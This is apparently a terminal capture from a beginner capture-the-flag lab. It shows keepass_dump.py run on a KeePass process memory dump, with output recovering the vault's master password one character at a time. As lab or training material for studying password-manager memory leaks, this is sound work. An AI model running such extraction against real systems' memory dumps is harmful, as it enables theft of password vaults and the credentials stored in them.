 ┌──(root㉿kali)-[/home/…/thehackerlabs/principiante/mortadela/keepass_dump]
└─# python3 keepass_dump.py -f /home/kali/Desktop/thehackerlabs/principiante/mortadela/KeePass.DMP
[*] Searching for masterkey characters
[-] Couldn't find jump points in file. Scanning with slower method.
[*] 0:  {UNKNOWN}
[*] 1:  a
[*] 2:  r
[*] 3:  i
[*] 4:  t
[*] 5:  r
[*] 6:  i
[*] 7:  n
[*] 8:  i
[*] 9:  1
[*] 10: 2
[*] 11: 3
[*] 12: 4
[*] 13: 5
[*] Extracted: {UNKNOWN}aritrini12345